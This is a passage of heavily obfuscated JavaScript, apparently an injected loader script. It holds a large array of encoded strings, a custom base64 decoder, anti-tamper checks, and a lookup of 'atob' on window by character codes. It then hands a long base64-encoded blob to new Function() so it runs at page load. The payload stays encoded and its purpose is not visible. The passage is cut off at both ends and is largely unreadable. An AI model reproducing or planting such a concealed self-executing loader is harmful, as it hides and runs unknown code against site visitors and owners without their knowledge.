MSY','v2XSttjstvLty3nkm1PeyJfSwe4Xz3DwEMr4sNL3BLyX','CeSWB29nsgHPwwL3BK5uAezvu2nWsZbVB01iz3PAr1fZ','wLnJC0OXyZjKvKO1ttjAueP5D25Lv0zHwKvZEfDfy25m','yKDovu16tMPtBgrmu25KweP5D25wmuPhwta1vgiXAfHv','rtv4vg1svMnty3nkm0jyuJbgCvj6z25mq2rytLDWCLyX','tvHRBKXdzeDnve5RvKHsB1PfCeHkExDUvJfjDLPfodrI','u3rls0rcne5ezZvmq2rqv0DWmeP5A3jtAwD3zurfnvLP','C0OYnvrHmhHOt0C4ELjhrw5mq2rytLvWALj6sLnArwrp','rMTUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnT','zezOD1PfowXuruLUtenKrLyYwxLKBKPSsNL3BLfSzdbA','zfbxnwjImtbZyMX0DLHumxDpmZeWufrcne1dEhzqvei0','txnkmKOYv1HzBKTtDeTlrei0tvrnEeXdzefzmxb3sNLR','vvj0ytb3BKXdzfHoBgrguM5KvvfPy3nkmMHVttjsuK9h','rZLUvNPrm1KWzeHkExDUvNPKv1PgrMHAwgG1uNLJC0OX','yKOWrNfwBtfuwxLKzfCYwMrqv003zLDwC2mYvwDzEJfU','yMLcA1CYrxHlrei0tKrzneXdyZrpsfjZsNLSzeTiy3nL','BLzIv1nND2vetxLpu3DUv3LsnuTdy3byu2G0tercne1x','BK9UwMHJAujeufH0ou8WtMjuu2D3zuDkA0XdzfDLrxbI','mwqXuNLJC0OXyZnpwgrOzgXnD0P5D25wmuf2wKzzngiY','rei0ttjzmeXdzhzHq2X0sNLRCLnPz3DLrfjOtNL3BK4W','zursAe15D25xu1jhsLnJCeSWB29nsgD5tM1rC0OXzfbk','zg1gEuLgohDLre13txPjmK1QqMPqvNnUzuCXDMjwyZns','mgrkvwLKzfD5zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLh','rfLZsJjsnePgqw5lu3rls0rcne16AZnmq2rPvtjsmKP5','ne5urxHmq2rRzunsuuP5A3jtAwD3zurjm1PdD25ksgHL','A3jtAwD3zurfEa','vNPsv1PgtNrHEKfUtenKrfrSsMTwrMrpwKvKseP5D25J','zfbKuZLZuNLJC0OXyZjIALjyvvvoEMjTrw5mq2ryvvD4','C1fPEermrvfWtZmWC1KXDeTlrei0tLrnmuXdzgLKBgWY','BLyXqNnzmu5uyJnAwfvRovnkExDUywTOsvDRuKrIm0LU','uvv0AvvSzfbLr05suNLJC0OYCfHnwha2t0C4D0P5D25w','uM1ssfOWEe9Kv0vUtenKwfvUAgTtvgHYu25oDgeYz25m','u3rls0rcne5utM1mq2r0vtnSBeP5A3nzmxrls0rcnfPe','vu52wKnJC0OXyZbpvtL2ttfoveP5D25Jrw94uwXJmu0Y','tKnJCeSWB29nsgD6tMPJC0OZwKLoA29Us1n0s0TeqJro','wxPvC0OYDfPlrgDUs1n0s0TeqJrAv0vZsJnAD1Dduw5l','Du9TnhnIq3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrT','meXdzgLxBxHYsNLRCLnPz3DLr1KYtenKs0PiyZfkEwTY','BMvtzZjLu2nWsZbVB01izZbovgDZsJbcALDUqw5lu3rl','su5RB25lu3rls0rcnfLTwxnkme5PyJbvBKTtDeTlrei0','D2veuxLAu3DUvuDSnu5ty3blmg9VtuHNEK1evxnkmNr5','uwr5y3nkmwrryM1KAviYAgPurwnUtenKqLDwwMPvrK5Y','vvnSyZjIr1jnuti5vuP5D25wmuPZwKzsDgiWntbzvwnU','uvHwuMfkEwTYu2LND2vesM1ou3DUvdfOCwrdy3blmg9V','zZbpv0vZsJa5t2jyvw5lu3rls0rcne0YrM1mq2r4wfns','r1fUtenKwe5vsMPtwe5euZfKuLz5y3nkm1zQyw5OngnS','v21sv1uYouzwELPhwtbOseP5D25IEMHYutjsDgiYCgTJ','sNLSzfbxuMjuu2D3zurgBvLtD25rvuKWwfnJCfHtEerx','D2vestnzExDUtNPAtePdy3blmg9VtuHNEvPQwxnkm2TV','uuP5A3jtAwD3zurkAe1tD25xu1jhsLnJCeSWB29nsgCX','s1n0s0TeqJrArfLZsJbWCLnwrw5lu3rls0rcnfPQz3nk','mxnRzvnNBKTtDeTlrei0tLrnm0XdyZvtEMX1sNLRCLnP','C0OXyZjKr1jmzdi0mLjRy25mq2qWyLD0u1z6uNfHBgmX','tKDnC0OXqNbLvfvUs1n0s0TeqJrnmLu1tenJA2vgnvzk','B29nsgD4wLrJC0OXqNbLvfvUs1n0s0TeqJrorfKZtenJ','r3HeyJfkEfLty3nkmwmYtvDoDvrTBenkExDUutaWm1KX','tur0BwiZsw9KBuz5suHJou1iz3Dpm2m4yKzZBMjhvNvA','y3blmg9VtuHNELLusxnkm2mWy1uWBKTtDeTlrei0wLrJ','stbmq2rlsKHJmuP5A3jtAwD3zurkAe5PD25zBhbZyxLJ','mdrIm1PytKDsALnUrw5mq2q1t0C5wvz6vJjpvMmXzvnJ','sJbnEu1Rww5lvJbVzhL4neXiA3nLAxHdtevnC1jdAZDM','EwnWsZbVB01iAgLoAxDUvuyXvvDPy3blmg9VtuHNme1h','B01iz3PnBvvZsJnJmgnvmg5lu3rls0rcne1uAgTmq2mZ','sNLRCLnPz3DLrePTwxL3BLLSChnHEwnWsZbVB01izZbA','DwjxowfKBKvUtenKwe4XwMPtrxbeu1zKue1dy3nkmKPe','sJa5wwfUuw5lu3rls0rcne16qMXmq2rqs2LswKP5A3jt','mKXiy3nLq3G1teHVC1fPEermrvfWtZmWC1KXDeTlrei0','mwmYuw1osLDRwMPvrZf2ywLJC0OXyZftBu5lu3PKA1nT','tuHNEK1etxLoAKL3wtfZD2veqMrmr1K5wvn0BeXhyZLy','mtq2yMLwuM55','mJfuzvDvBKTtDeTlrei0tvDkAeXdzgjzvLj3sNLRCLnP','wtnmq2r4wfnsreP5A3jtAwD3zurnnfPPD25vr2W1tLnJ','A1mWtNztmwmWzuDou1j5y3nkmwmWvg1otfOXsMTvrxru','strHm3bytMTkA1zTrw5mq2rytKzWALritK9zmve0yJfN','u2nZsJfKugjRtMXJBePQvLvJBKXdzfHoBfPQu2XJm1KX','rLzysNL3BLz6uKvLrZuXutbnBKXdzhPzmLjRvg1ADu1d','zNvUy3rPB24','vMG1u0vgAeP5D25wmuOXy1HKDgf6uNPzu2nZsJjkrgeZ','u21ovMjxDhrwELzesNL3BLyXqJrArtvHvM1sugjxDhjk','CeTtB3rJr0z5yZjwsMjUuw9tu2D3zurnEe5dD25ImMDW','r0vUtenKwe5uvxLHv05ZwtfcAeP5D25wELjXtuzKuvqY','EePhuw5lu3rls0rcne0Ystbmq2mXvvvKnuP5A3jtAwD3','vNnUy0HkDMrhotbLwejSsJeXyKOYoxPHrZvivunKzfbx','u2W3y21wmgrysNvjsevVy3L4muXiwxnKExG0teHRCe8Z','ne5httnmq2mXt0vwuKP5A3jtAwD3zurgBu5PD25kv1Ph','D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0tNPs','vZaWB01izZbnAK1ZsJj0wKTez25lu3nUyunKzeTuDdzl','s0rcne1uAgHmq2mZvfvKEKP5A3jtAwD3zurrEvL5D25H','mJq3mZi0qML2zNz0','EwTYu2LND2vestroExDUyZe1yLjty3blmg9VtuHNmfPQ','wfnTuLfLsfOZsNL3BLyXrNHuBgrqyKDouLeYDeLAv0Pp','y2W1CLnPy3blmg9VtuHNELPQqxnkmdLpyLHvBKTtDeTl','AMrhBhzIAwGZteHVCguZwMHJAujOtvqXyu8ZsMXKsfz5','C0OXyZnprLzhu3PwuuP5D25Jr0z1wJnsrgeYC25mq2re','sZbVB01iz3HArefZsNLSD1Dwy25lu3rls0rcne1uvtbm','rwT3vevsrvLty3nkmJv0yta1CLmXwMTvmgnUtenKwfvd','s0rcne5eBgLmq2rlsKHJmuP5A3jtAwD3zurfmfL5D25L','nhDhA2zYzW','y25lu3rls0rcne1uzgLmq2nTvKzVmeP5A3jtAwD3zurr','re00tNL3BLnPuJnou2nWsZbVB01iz3Lor1LZsNLAvvDQ','mwmYz25yu2HowvHsB1D5zhLIm1z1wKnKzeTfmwHKr2HI','ExDUvNPJmgjvwKTsBu5twvnJC0OYowHnvgq1t0D0s0P5','tuzJmwfhtLbzu2nZsJfJmu5wwMPnvef3sNL3BLz6vJvK','C0OXzfbKBK5XzdbAA1rhmxjrBgrry0DssfyZwKTJBe5Y','rgnZsJi5B0Txmg5lu3rls0rcne0Yutbmq2rxzuvWyKP5','s0rcne1xrxPmq2retwPkr0P5A3jtAwD3zurfne9tD25w','utnsEeP5D25wELPnvLC1mLyWz25mq2ryvvDsA1uWChnA','DvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2nyEdHJENq5','sZbVB01iz3HprevZsJi5B0Txmg5lu3rls0rcne1TvM1m','ne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZsw9Krdb3','wtbSsK9dy3nkm1y0uM1suveYDhrkExDUuw0XCLfwyZfI','yKzKuwnyA25mq2r4u0HOALnftNjtv05ysNL3BLP6Ahjs','sgiZy3zArLz4sNL3BLLwAfvvseu0yJj3BKXdzdnArgrQ','wLHoBxHRvevoCLndy3nkmwrtt1rADveYodbwmujSsNL3','D25rvuKWwfnJCeSWB29nsgD4wtjnC0OWB2TKELvUs1n0','uKXzBfPRvfvoCLzty3nkmwrry0Dsv1LyqMTurgH2uLnJ','vMLmq2n5yw1KmeP5A3jtAwD3zurkBfPdD25Hmwr0uKnJ','sNL3BLKYmxjHv050yNPsB1z5y3nkmMr5zfvoC1nftw5m','wMPJC0OYDhLnBK1Us1yWB01iz3Dlu3D3zuDrCeTuotrp','sgCWwLDvC0OZwNDxq1fUs1n0s0TeqJrzEKvZsJjkvfPi','mg9VtuHNmfKYsxnkme54sKDrBKTtDeTlrei0twPwAKXd','ne1uAgLmq2r2yunSDeP5A3jtAwD3zurrmK5PD25zBe5R','qMTwBgnUtenKwfvRwMTuru5YyvHgvgiYog5mq2rytJj4','mfr5y3nkmwmZy1rOEvmXz3PkExDUvNPwCfzRrKHwmu1U','tw5lu3rls0rcne5htxLmq2rYvJiXruP5A3jtAwD3zuDz','u2nZsJfJmuWYuK1nBfjizfvJBKXdzg1vmNrpvJfbm1Pg','mg9VtuHNEvKYsxnkmJfuzvDvBKTtDeTlrei0tvrSA0Xd','ExDUvJfgtwjitNrIELzey1nJC0OXyZnIr1jty1HStMnU','s0rcne1usMTmq2q1s0rAnuP5A3jtAwD3zurjD09dD25u','rgDUs1n0s0TeqJrnAKPRtenKs2eWBfjkEwTYu2LND2vh','ExDUyuzoCLzSyZnuBvjnt0D0yuP5D25rBuP3wKv0tLze','zgrkExHQvZbVB01iz3HzAKfZsJnAsu5RB25lvJa5u2LN','u2LND2vhuxPmq2rrwfzsyuP5A3jtAwD3zuDAAKXdyZfp','BwqWsNLRCLnPz3DLre0Zt0n3BLeZrwTAq2nWsZbVB01i','vxPmq2rIwvzsD0P5A3jtAwD3zuroALPPD25xrwHtvgLJ','rw5mq2ryvvvkA1nhsNDArLz0yxPNBKXdzdbAEtLQvtnn','u1v5y3nkmwmZu21su1LStKXsrMnUtenKwfvUsKDIA052','ww5mq2rgzezWA1nfmtjzAwnZsJfKuLfTtKPrmJLdvJa4','rxjIvgHYwKzKugrty3nkmwmZt1zKwe4WwMTtmu52u1nJ','tMPnu3DUsLDAr0Lty3blmg9VtuHNEu5QvxnkmKOYv1Hz','EvLTsxnkEwX3v1zJBKTtDeTlrei0tvDzneXdyZnoA3nR','uMjkmezXvM0XvfL5zgrqwhq5tey4D2vetxDnEKKYtwPc','rwHtvgLJCfHumuTlrei0tw1zEuXdzhPyBhrgsNLRCLnP'];function _0x9665013d(a,b){a=a-0x184;var c=_0x9665013c[a];if(_0x9665013d['NIFLHp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9665013d['GbmZcK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9665013d['gJFtMo']={},_0x9665013d['NIFLHp']=!![];}var e=_0x9665013c[0x0],f=a+e,g=_0x9665013d['gJFtMo'][f];if(g===undefined){var h=function(i){this['tbQHOT']=i,this['dIGKay']=[0x1,0x0,0x0],this['kblShR']=function(){return'newState';},this['LtpSCi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dXUUrD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['tEJFJq']=function(){var i=new RegExp(this['LtpSCi']+this['dXUUrD']),j=i['test'](this['kblShR']['toString']())?--this['dIGKay'][0x1]:--this['dIGKay'][0x0];return this['kYfyDi'](j);},h['prototype']['kYfyDi']=function(i){if(!Boolean(~i))return i;return this['XAZQRX'](this['tbQHOT']);},h['prototype']['XAZQRX']=function(j){for(var k=0x0,l=this['dIGKay']['length'];k<l;k++){this['dIGKay']['push'](Math['round'](Math['random']())),l=this['dIGKay']['length'];}return j(this['dIGKay'][0x0]);},new h(_0x9665013d)['tEJFJq'](),c=_0x9665013d['GbmZcK'](c),_0x9665013d['gJFtMo'][f]=c;}else c=g;return c;}var _0x9665013v=_0x9665013d;(function(a,b){var q=_0x9665013d;while(!![]){try{var c=parseInt(q(0x226))+-parseInt(q(0x1e5))+-parseInt(q(0x2e4))+parseInt(q(0x1b6))*parseInt(q(0x29e))+parseInt(q(0x1ad))+-parseInt(q(0x19a))*parseInt(q(0x29c))+parseInt(q(0x2fc))*parseInt(q(0x287));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9665013c,0x9c725));var _0x9665013e=window;function _0x9665013f(c,d){var r=_0x9665013d,e={};e[r(0x24a)]='undefined',e['wRsMW']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9665013d;if(k){var m=k[s(0x2b8)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var t=_0x9665013d,n=typeof window!==f[t(0x24a)]?window:typeof process==='object'&&f[t(0x20f)](typeof require,t(0x1a1))&&f['wRsMW'](typeof global,'object')?global:this,o=function(){var u=t,p=new n[(u(0x21d))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9665013f(_0x9665013e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9665013v(0x31d)+'E9XNVMnLCdkYXZsVzdOY0hxJywnVzQ0WH'+'hHT2snLCdzbWs1VzdyUVc3VycsJ1dRWmN'+'HU29GV1I0cScsJ1dPSmRSSUpkR21vcScs'+'J1dPbGROOGtXQjhvRycsJ1c0V1BFd2JQJ'+'ywnVzRCZElNajRERycsJ0NKYW9XNU5kSE'+'cnLCdXN05jTzJOZFJLUycsJ1dRVEdtOG8'+'1V1F5JywnV1FLUlc3VDZuVycsJ1dSTmNK'+'U29oV1F6SycsJ1dSVmRObWtyeW1rbicsJ'+_0x9665013v(0x2df)+'1rYicsJ2lLM2RJOGtSdnEnLCdxSmFKVzd'+'OZFFHJywnd3hGZEs4a3ltcScsJ3dnZlRX'+'UnRjUHEnLCdmU2tHa2ZoZEtXJywnVzR1b'+'kNjRmNRRycsJ1dQdGNVU29HV1J6aCcsJ3'+'FzcitnOG9oJywnRXFKZEtoWG4nLCdXNzh'+'GRWNhdycsJ3lOendXT3hjUWEnLCdmOGtF'+'aThvOERHJywnVzRsZEwzRHp4RycsJ1c3U'+_0x9665013v(0x255)+'IwcGNKcWZuJywnV09QakRDb1lBcScsJ1c'+'0S0tDWW1SJywncmQxSWhTb0snLCdXNGhj'+'UEk4ZldQSycsJ1dSM2NIOG9nV09mZicsJ'+'3Bta0VXT3BkT1NrdycsJ3dlZGNNSTF4Jy'+_0x9665013v(0x2c9)+'nLCdXNWlZQ0hsZE9XJywnVzdsY1VZN2NK'+'U29UJywnV1E3ZFNtbzN4SHEnLCdXNzhVc'+'XRXTScsJ1dSTmRTc3RkRzhrLycsJ1c0Um'+'NIV1M2V1JLJywnVzVERm9jaGNPYScsJ0F'+'nZGNRR3pVJywnV1JxU0RDa1J0RycsJ1c1'+_0x9665013v(0x327)+'CdCSWZQbm1vNycsJ1dRaGROU2tXRlNrMi'+'csJ1c2eGNO'+('MXBkTE44JywndncvZFBZL2RUVycsJ1dSN'+'2NObW9HV09UUicsJ1dSUmRNQ2tTeVNvUi'+'csJ3RJWEdvU29CJywndzhvNFc0MWtXNTA'+_0x9665013v(0x21c)+'JywnV1Ewb3E4a3h0cScsJ2EycGRJQ2svQ'+'2EnLCdzdk5jVWF6RCcsJ3ZTa2tXUHRjVH'+'RxJywnVzRpWnRockMnLCdXUUpkUlNvNVc'+_0x9665013v(0x271)+'a3FtRycsJ1dQaGRVR05kVjhvTycsJ1dPT'+_0x9665013v(0x21b)+'RkUUxmYXFHJywnVzR5ckZ3ck4nLCdxQ2t'+'EVzVyaVc2YScsJ1dPMVVldnowbllWY01T'+_0x9665013v(0x2a3)+'3BNaGNKOGt4VzdPJywnVzROY1BzWmNMbW'+_0x9665013v(0x2ac)+'ta1cnLCdCZUR4V1JSY0hXJywnQm1vSVc0'+'YlFXN08nLCdqU2tab2dGZFVhJywnQ2gxN'+'1dQM2NKRycsJ2lta2NkQ29jeHEnLCdlQ2'+'t6YkNvM3dxJywnV09OY1ZDb1FXUFREJyw'+'nalNrWFdQMG5XUDkybmd2Z1dPRmRURycs'+'J0ZNUHNXUUZjT1cnLCdXUGF5dm1rOXNhJ'+'ywnV1JOZEo4a3pxU2tDJywndlNrTFdQQm'+_0x9665013v(0x298)+'lN2RMYScsJ3dYN2NLOGs5b3EnLCdlMEZj'+'SVcnLCdoMEpkU21rbkNHJywneGUzZFNiT'+'mRRVycsJ1c0T3p2SGRkUWEnLCdXN2Z6an'+'ZLQicsJ1c3UmRUSnBjTFlDJywnYUlPS21'+'hNCcsJ1dRdGNQOG9pV1BEMScsJ3NKN2NP'+_0x9665013v(0x20b)+'ExWZHEnLCdycUtkVzR0ZEdhJywnV1I1Nm'+'1ybGNJYScs')+('J1c1bGRTdEJjS0htJywnbG1rQ1c1VmRNU'+'2tnJywncHYvY0hTa25XNVcnLCdXUTFNdE'+'NvcXlhJywnQWJkY1I4a2xwRycsJ1dQRmR'+'HOG9LVzRwY0dXJywnQk1SY0tzSHgnLCdX'+'T0pkTG1vRVc0eGNKRycsJ1dRVmRJc0ZkU'+_0x9665013v(0x329)+_0x9665013v(0x2fd)+_0x9665013v(0x2a1)+'Q2tzZUcnLCdXT3hkTnRKZEw4b00nLCdXT'+'zFSYW1vQVdPYScsJ3AyaGRSbWtieWEnLC'+'dXNVBhcE4wZCcsJ1dQWmRObW9YeGNXJyw'+'nVzZWY1QwN2RTTGUnLCdCcTlWRnIwJywn'+_0x9665013v(0x326)+'094ZEk4a2VFMHUnLCdrbWtKV09oZEc4az'+_0x9665013v(0x2a0)+_0x9665013v(0x273)+_0x9665013v(0x2d8)+'mRQR0c4dlcnLCduOGtWVzVCZFQ4azMnLC'+'dXUFJkTENvTFc2L2NVcScsJ1c3bGROZDd'+'jR3F1JywnanhWZE04a0N1RycsJ3QyM2NU'+'cVA5JywnVzZXWUVJaGRVYScsJ2Rjem96U'+'2s5JywnVzZpbnFiaGNSVycsJ1c3WHBXTz'+'Q3aEcnLCdXN05jSnRoY0s4bzYnLCd5Q2t'+'DVzdIZ1c2YScsJ1c1RmRMeER5c1cnLCdX'+_0x9665013v(0x2b6)+'21sVzdqTGNXJywnV1BLbkRDa0RzVycsJ1'+'c1bGNSaGxkVWd1JywneXJmT3BTb2cnLCd'+_0x9665013v(0x2c3)+'J3RoSmRRSnBkUlcnLCdXUHhkSThrZHlta'+'3cnLCdXN1dVelp0Y0tHJywnV1JSY0lDb0'+'FXT3I4Jywn')+('dW1rRFc2bjZXNGknLCdXUkZkRzhrcEI4b'+'20nLCdXNU5jTk5oZEtmNCcsJ21ycWVndE'+'8nLCdkSUJkSTNYOScsJ3ZicWdXN2RkTUc'+'nLCdXT05kSDhrbHo4b2QnLCdXN09udEhG'+'Y09xJywnV1FqUEJTb3NzVycsJ1c0OGF1Z'+_0x9665013v(0x23b)+'tnclcnLCdpQ2t1ZThvVkZHJywnRExkZFR'+_0x9665013v(0x291)+_0x9665013v(0x2f6)+'EtmQ29ZJywndG1rWVdPQmNVSlcnLCdpU2'+_0x9665013v(0x257)+'BSml3VzVaZFZxJywneW1vOFc3djlXNzgn'+'LCdEd05kU21rWWtxJywnRENvQVc0blhXN'+'0snLCdCaGRjSXNqOScsJ2VNTmRSQ2s1dn'+'EnLCdXNzlZVzVWZE1Tb2UnLCd6bWs2V1B'+'CY1RxVycsJ3YxZGNPWWp2JywnaG1rY1dP'+'RmRVQ2tmJywnV081ZGZtb0xXT2EnLCdXU'+'UJkSjhvdXlhZScsJ3lJdTRXNXBkSUcnLC'+'d5V05jUFNrV29XJywnVzQxWldRdUZqRyc'+_0x9665013v(0x1bc)+_0x9665013v(0x28f)+'FM4a0YnLCdXUUJkVDhvTXJzVycsJ2pYNV'+_0x9665013v(0x295)+'wJywneENvc1c1UE9XNlMnLCdXNDNkT1l5'+_0x9665013v(0x1bf)+'FE4a1AnLCdpQ2tIZHZ4ZE9xJywnVzUxbl'+_0x9665013v(0x323)+'kVlNrcENDb1UnLCdXT0JjSzhvUVdRejQn'+'LCd6OGtXVzVQN1c3UycsJ3ZDb21XNG45V'+_0x9665013v(0x25c)+'ZDJywnZ2Ju')+(_0x9665013v(0x1bb)+'UR0TmROcScsJ3UwQmRQdEJkUnEnLCdjU2'+'trV09WZElTa2InLCdyU2tqV1IzY05xQyc'+'sJ1dRanZ6bW9BeWEnLCdXUDFXdENvRUJh'+_0x9665013v(0x286)+'0w0JywncjFKZFVkQmRMRycsJ1c3YlJXUX'+'lGcGEnLCdpczVNdDhrZicsJ1c2SmRVWXF'+'0QlcnLCdXNzdjVlhkY1FDb0QnLCdxV1B5'+'eUltJywnem1rdlc1OURXNXUnLCdXN3RjV'+'WVOZFV1SycsJ21kajl6Q291JywnV1FaY1'+'M4b3dXUkNsJywnVzV2cGdMbUMnLCdmOGt'+_0x9665013v(0x1c5)+'UW1rOHBxJywnaG1rZ1c3eGRHU2s5JywnQ'+'nNOZEt1UEQnLCdER3VPVzRSZFNXJywnVz'+'RSZFNJVmNMR2UnLCdCbWtxV1JsY1BHUyc'+'sJ2p0alJ2Q29SJywnV1J4ZFFKeGRJQ2s4'+_0x9665013v(0x2f2)+'ywnVzVMd1c2RmRMOG83JywnV1FQSHhDb3'+'FxcScsJ1dScGRSSU5kT1NvUCcsJ1c0QmN'+_0x9665013v(0x227)+'cFd2YVc2L2NPVycsJ1c0UmNLMS9kUXg0J'+'ywnVzUxNWNXcGNNVycsJ1dPQ2tXNUhKa1'+'cnLCdXNlMvRmQ3ZEdxJywnVzQvZFBoOTV'+'FcScsJ2NIOEdsSHEnLCdXUDlEbEhoY1ZX'+'JywndlhqRms4b2onLCdXT05kVlk3ZElDb'+_0x9665013v(0x27f)+'NQYScsJ2VzcmtXN1JjSkcnLCdXNHRjSFp'+'tRVdReScsJ25TazVtbW9UeXEnLCdXNHVr'+'d0g3Y0dhJywnV09kZFBkeGRWOG9FJywnV'+_0x9665013v(0x1f6)+'csJ1dQUmRI')+('U29ieUdLJywnVzdxOXZ3YkwnLCdXN3hjS'+_0x9665013v(0x25b)+'daZEpieWRCcScsJ1dRSytXNkRwakcnLCd'+'XNjVEZ0dwY1BXJywndDhrblc0elFXNHkn'+'LCdXNlpkVExiOXVhJywnRVNvb1c0REVXN'+'XknLCdXUTl4em1vUEZhJywnaW1rSG5tb1'+_0x9665013v(0x1f4)+'CY1RXJywnVzQ3Y1N1UmRTS2knLCdoOGtK'+_0x9665013v(0x322)+'Fp1bWRhZScsJ1dSOVVvWjdjVGEnLCd2MG'+'xkSWRoZFNxJywnV1JoY0tDa0dDbW9vJyw'+'ncE1kZE44a0d5cScsJ1dQSmRSbW92dXFH'+'JywnV09CZE9Tb01XN1pjVUcnLCdXNXpXV'+'zVoZFU4b04nLCdXUVZkSkNvbXljSycsJ1'+'c3eGNHMjdkTDBPJywnVzY5T1dQcUpoRyc'+'sJ1c2bllXUXEybHEnLCdXNzNkUkpLYUNx'+_0x9665013v(0x28b)+'mhXJywnZFhiTndTazEnLCdXUnBkSkhwZE'+'1XJywnRTFYc1dQN2NUVycsJ3FhRHBCV0s'+'nLCdXUnRkVUNrRnlDb0EnLCdGOGtZV1F0'+_0x9665013v(0x1c3)+'nJXNzgnLCdXNlc0enNTbicsJ1c2RGhXN3'+'RkUVNvQycsJ3FYN2RHeGJVJywnVzdET2F'+'icGNVYScsJ1c2cS9ySWlHJywnVzdOY1JY'+_0x9665013v(0x28c)+_0x9665013v(0x230)+_0x9665013v(0x1df)+'sJ2tDa3BuU29maUcnLCdBaFJkVWRKZFRX'+'JywnaWdkY1JDa2RXNFcnLCduOGt6YnU3Z'+_0x9665013v(0x275)+'ltb3cnLCdX')+('NVpkTFllL3VhJywnbllmK1c3QmNOcScsJ'+'1c3VmRTR1JjU2FXJywnVzZaZE9XaTNFYS'+_0x9665013v(0x2b9)+_0x9665013v(0x283)+'ZEtyTmRHQ29PJywnVzVoZFZhcTN3RycsJ'+'1c0cGRJYUpjSGFtJywnV1J2SGVYN2NNVy'+'csJ1dSQmNROG9qV1EwVCcsJ1dQRER0Q29'+'CQmEnLCdXUFBHYThvUFdQaScsJ1dPUFBy'+'OG9nRmEnLCduS1pkSm1rV0FXJywnaFliS'+_0x9665013v(0x2de)+'tLV1JKZFFDa3knLCdFbWtXVzc5K1c3Qyc'+_0x9665013v(0x189)+_0x9665013v(0x30a)+'CdXN0JjTDFoZFVlQycsJ2M4a3hiMU5kT3'+'EnLCdXUXRkT1h4ZFJTb2YnLCdtaFZjVG1'+'rK1c1bScsJ2V0MVJXNU5jUlcnLCdXNno1'+'VzRGZFFtb04nLCdXUXZKbkNvY1dSTycsJ'+'21iTDBEQ29wJywnYzhrUVdRN2RSbWtLJy'+'wndFNvWVc3NVpXNU8nLCdXUVRmaW1vVVd'+_0x9665013v(0x1dd)+'aldQUycsJ1c0WmNOMnRkSDJhJywnbzhrT'+_0x9665013v(0x308)+'I4Y1c1MXRkYScsJ3UyWEJXUEZjSmEnLCd'+'XNFB2V09lOGJxJywnYTFGY0o4a3lXNkcn'+'LCdXUnJyQVNvNERXJywnV1BMaGttb2pXU'+'mEnLCdXNHpuV09xQm1hJywnbDhrNG1Tbz'+'RoRycsJ3pDazRXUC9jVWRxJywnV1FOZE5'+'Db3V0WjQnLCd0bWtyVzVqRlc3eScsJ3hJ'+'WmNQQ2tQYkcnLCdmSGZ0VzV0Y1ZhJywnY'+'TB4Y1RDazBXNUMnLCdXUWxkTUNrR3ptb2'+'0nLCdXNTRm')+('dXJoZE9xJywnVzdhbnRKQ24nLCdXNTdkT'+_0x9665013v(0x1e9)+'FHJywnVzR4ZFVmSGV4cScsJ3ljRmRKZmp'+'0JywnRXFOY1Y4a0FwYScsJ1c1eW1GeERE'+_0x9665013v(0x268)+'icsJ0RNM2NKSXo3JywneUNrcFdSVmNOSl'+'cnLCdXUVc0QW1rNHpHJywncENrNFdSVmR'+'KU2trJywnV083Y0ltb0NXTzFpJywnaG1r'+'M1dPRmRHbWtLJywnV1B6VHNTb3F0RycsJ'+_0x9665013v(0x198)+'Z1JywncWFIRWJDb1cnLCdoU2twYW1va0V'+'HJywnV094ZFBIdGRPOG9iJywnaW1rNW1t'+'b1FxVycsJ21Ta1VXUDdkTVNrLycsJ2Zoc'+'GRNU2s5dVcnLCd1YVZkT2Y1bycsJ1dSUm'+'NHbW9sV1BtSycsJ3JXL2RLMHJwJywnRlg'+'vY1FDa1VvYScsJ1c1NHJ6TjVRJywnVzdw'+'Y08xeGRQZjAnLCdGMWRjTEcxRCcsJ1c0a'+_0x9665013v(0x240)+'s5VzR6SCcsJ284a0lnMXhkTEcnLCdDWGR'+'jSm1raWhHJywnb0NrU1c2bGRQU2tEJywn'+'eVdWY09Ta2lsRycsJ2lTa05XNFZkVVNrS'+_0x9665013v(0x20d)+'csJ1dPSmRSYUZkT21vSycsJ1dQaGRUcWh'+_0x9665013v(0x22c)+'UlNveFdRVG8nLCdXUXhkU3NOZE5tb3UnL'+'CdnSWZ0ekNrWCcsJ1dPM2RNU291eWRXJy'+'wnVzRMRmZYTmNLYScsJ0FTa1NXNEQwVzZ'+_0x9665013v(0x2a2)+_0x9665013v(0x2db)+'k1XNmxkU1NvYycsJ1dQZS92bWtUenEnLC'+'dFY2xkR2hq')+(_0x9665013v(0x207)+'DNjTGEnLCd4eFBQV1AzY0pXJywnQkhmTH'+_0x9665013v(0x22f)+'4Y09haScsJ1dSdGRNcW0nLCdXNDhtQzBm'+_0x9665013v(0x201)+'EhhJywnVzRIZXBIdGNTYScsJ0QwL2RIWH'+_0x9665013v(0x1cf)+'kVnRKY1ZIbScsJ29yYTFwdEcnLCdXT0hO'+'cFlOY1ZhJywna1dqckJTazknLCdXUDVra'+'0hsY0thJywnVzZ4ZE5MYnVFVycsJ21XaX'+_0x9665013v(0x2ba)+'ta2